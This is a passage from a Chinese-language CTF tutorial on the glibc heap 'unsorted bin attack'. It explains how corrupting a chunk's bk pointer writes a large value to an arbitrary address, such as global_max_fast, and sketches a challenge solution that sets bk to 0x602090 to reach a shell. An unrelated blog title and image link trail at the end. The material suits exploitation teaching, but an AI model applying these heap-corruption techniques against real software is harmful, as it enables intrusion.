
可以看出,在将 unsorted bin 的最后一个 chunk 拿出来的过程中,victim 的 fd 并没有发挥作用 (因为unsorted_chunks(av)地址本来就知道,不需要用过链尾的p去找它的下一个即fd值),所以即使我们修改了其为一个不合法的值也没有关系。然而,需要注意的是,unsorted bin 链表可能就此破坏,在插入 chunk 时,可能会出现问题。

这里我们可以看到 unsorted bin attack 确实可以修改任意地址的值,但是所修改的值却不受我们控制,唯一可以知道的是,这个值比较大。而且,需要注意的是,这看起来似乎并没有什么用处,但是其实还是有点卵用的,比如说:
- 我们通过修改循环的次数来使得程序可以执行多次循环。
- 我们可以修改 heap 中的 global_max_fast 来使得更大的 chunk 可以被视为 fast bin,这样我们就可以去执行一些 fast bin attack 了。
参考:https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/unsorted-bin-attack/
例题1:
思路:1. 可以利用堆溢出,修改fd值伪造chunk,2. 或者通过unlink像heaplist写入地址都能解题。
利用堆溢出,将申请的0x90chunk的bk值改为0x602090,再次申请0x90的chunk即可通过判断条件,getshell:


![[图解]《分析模式》漫谈16-“我用的”不能变成“我的”](https://i-blog.csdnimg.cn/direct/84127434e99b411abaf0fff28e38c22e.png)